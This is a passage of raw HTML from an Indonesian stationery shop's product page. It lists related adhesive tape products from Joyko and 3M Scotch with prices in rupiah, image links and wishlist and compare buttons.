alt="Foto&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1336 {
    width: 152px;
}
.product-image-container-1336 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.tokostationery.id/joyko-opp-tape-opp-2a-50-50m-54yards.html">Joyko Opp Tape OPP-2A-50 (50M/54yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1336" data-price-box="product-id-1336">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1336"  data-price-amount="8800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1336" name="related_products[]" value="1336" /><label class="label" for="related-checkbox1336"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1336,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1336","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_53" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-810-m36-magictape-0-75inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-53"><span class="product-image-wrapper"><!--mf_product_label_comment_53--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_m36_magictape_3_4__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-53 {
    width: 152px;
}
.product-image-container-53 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;M36&#x20;Magictape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;Selotip&#x20;Ajaib" href="https://www.tokostationery.id/3m-scotch-810-m36-magictape-0-75inchx36y.html">3M Scotch 810 M36 Magictape 3/4 inch x 36Y Selotip Ajaib</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="53" data-price-box="product-id-53">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-53"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-53"  data-price-amount="35500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox53" name="related_products[]" value="53" /><label class="label" for="related-checkbox53"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":53,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"53","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_809" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-tape-12mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-809"><span class="product-image-wrapper"><!--mf_product_label_comment_809--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-12mmx15yards-core-blue-sku-jk-dt1215b_vgb5zoh8vntkodtk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-809 {
    width: 152px;
}
.product-image-container-809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.tokostationery.id/joyko-double-tape-12mmx15yards-core-blue.html">Joyko Double Tape 12mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="809" data-price-box="product-id-809">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-809"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox809" name="related_products[]" value="809" /><label class="label" for="related-checkbox809"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":809,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"809","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.tokostationery.id/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1857,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1857","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_30" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-110-5b-mounting-tape-12mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-30"><span class="product-image-wrapper"><!--mf_product_label_comment_30--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;45500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-30 {
    width: 152px;
}
.product-image-container-30 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;5m&#x20;Selotip&#x20;spon&#x20;Pemasangan" href="https://www.tokostationery.id/3m-scotch-110-5b-mounting-tape-12mmx5m.html">3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="30" data-price-box="product-id-30">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-30"  data-price-amount="45500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-30"  data-price-amount="50500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox30" name="related_products[]" value="30" /><label class="label" for="related-checkbox30"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":30,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"30","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_70" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-70"><span class="product-image-wrapper"><!--mf_product_label_comment_70--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kb-10_super_strong_outside_wall.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KB-10&#x20;Super&#x20;Strong&#x20;Outside&#x20;Wall&#x20;harga&#x20;normal&#x20;54500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-70 {
    width: 152px;
}
.product-image-container-70 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KB-10&#x20;Super&#x20;Strong&#x20;Outside&#x20;Wall" href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html">3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="70" data-price-box="product-id-70">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-70"  data-price-amount="54500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-70"  data-price-amount="60500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox70" name="related_products[]" value="70" /><label class="label" for="related-checkbox70"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":70,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"70","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1338" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-opp-tape-opp-3fr-50-48mmx50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1338"><span class="product-image-wrapper"><!--mf_product_label_comment_1338--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1338 {
    width: 152px;
}
.product-image-container-1338 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-3FR-50&#x20;&#x28;48mmX50M&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.tokostationery.id/joyko-opp-tape-opp-3fr-50-48mmx50m.html">Joyko Opp Tape OPP-3FR-50 (48mmX50M) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1338" data-price-box="product-id-1338">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1338"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1338" name="related_products[]" value="1338" /><label class="label" for="related-checkbox1338"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1338,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1338","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_55" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-55"><span class="product-image-wrapper"><!--mf_product_label_comment_55--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s36_magictape_1_2__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-55 {
    width: 152px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S36&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;36Y" href="https://www.tokostationery.id/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html">3M Scotch 810 S36 Magictape 1/2 inch x 36Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="55" data-price-box="product-id-55">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-55"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-55"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox55" name="related_products[]" value="55" /><label class="label" for="related-checkbox55"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":55,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"55","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_811" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-tape-24mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-811"><span class="product-image-wrapper"><!--mf_product_label_comment_811--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-24mmx15yards-core-blue-sku-jk-dt2415b_trxuyseqeovatg1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;"/></span></span>  <style>.product-image-container-811 {
    width: 152px;
}
.product-image-container-811 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.tokostationery.id/joyko-double-tape-24mmx15yards-core-blue.html">Joyko Double Tape 24mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="811" data-price-box="product-id-811">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-811"  data-price-amount="6800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox811" name="related_products[]" value="811" /><label class="label" for="related-checkbox811"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":811,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"811","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1859" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-washi-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1859"><span class="product-image-wrapper"><!--mf_product_label_comment_1859--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-washitape_ddurnhoqx0wft4ah.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Washi&#x20;Tape&#x20;15mm&#x20;WT-100&#x20;&#x7C;&#x20;WT-101&#x20;&#x7C;&#x20;WT-102&#x20;&#x7C;&#x20;WT-103&#x20;&#x7C;&#x20;WT-104&#x20;&#x7C;&#x20;WT-105&#x20;Selotip&#x20;Motif&#x20;Bunga&#x2F;Warna"/></span></span>  <style>.product-image-container-1859 {
    width: 152px;
}
.product-image-container-1859 span.product-image-wrapper {
    padding-bottom: 125%;
